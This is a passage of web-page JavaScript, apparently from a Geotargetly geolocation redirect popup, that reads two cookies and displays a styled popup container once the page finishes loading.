max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};